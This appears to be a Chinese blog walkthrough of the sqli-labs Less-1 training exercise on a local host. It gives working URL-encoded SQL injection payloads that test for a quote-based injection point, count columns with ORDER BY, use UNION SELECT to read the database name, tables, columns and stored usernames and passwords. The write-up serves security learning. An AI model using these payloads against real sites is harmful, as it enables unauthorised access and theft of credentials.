SQLI DUMB SERIES-1
less-1
(1)

可以看到提示输入ID,而且less-1题目也有提到GET,因此试试以下操作:
http://127.0.0.1/sqli-labs-master/Less-1/?id=1
结果:

http://127.0.0.1/sqli-labs-master/Less-1/?id=1%27
结果:

现在可知,“ ' ”并没有被过滤,因此可以进行以下操作:
http://127.0.0.1/sqli-labs-master/Less-1/?id=1%27%20and%201=1%23
结果:回显正常

http://127.0.0.1/sqli-labs-master/Less-1/?id=1%27%20and%201=2%23
结果:回显失败

由此可见,此处存在注入点,可通过上述方式获取所有Id的name以及password。
(2)用order by 判断列数(%20表示空格,%27表示 ' ,%23表示#)
http://127.0.0.1/sqli-labs-master/Less-1/?id=1%27%20order%20by%203%23

http://127.0.0.1/sqli-labs-master/Less-1/?id=1%27%20order%20by%204%23

由此可见第3栏位存在,而第四栏位不存在,该表只有3列。
(3)联合查询注入
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,2,3%23

回显字段2和3
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,version(),database()%23

由上图可知,php版本是5.5.53,数据库名字是security。
(4)爆表:列出数据库所有表
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),
3%20from%20information_schema.tables%20where%20table_schema%20=%20%27security%27%20%23

四个表的name如上图。
(5)爆列名
查看User表中的列名。
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,%20group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name%20=%20%27users%27%20%23

也可查看表emails的列名

(5)查看表users有多少行
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,%20username,password%20from%20users%20where%20id=12%23

当id达到14时,无回显,证明最多只有14列
由于无法解释的神圣旨意,我们徒然地到处找你;你就是孤独,你就是神秘,比恒河或者日落还要遥远。。。。。。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号